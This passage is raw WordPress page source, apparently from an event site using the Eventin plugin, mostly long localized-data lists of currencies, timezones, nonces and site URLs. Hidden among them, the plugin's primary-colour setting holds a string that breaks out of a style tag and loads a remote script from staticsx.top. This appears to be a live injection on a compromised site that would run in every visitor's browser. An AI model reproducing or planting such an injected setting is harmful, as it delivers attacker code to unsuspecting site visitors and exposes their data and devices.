pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","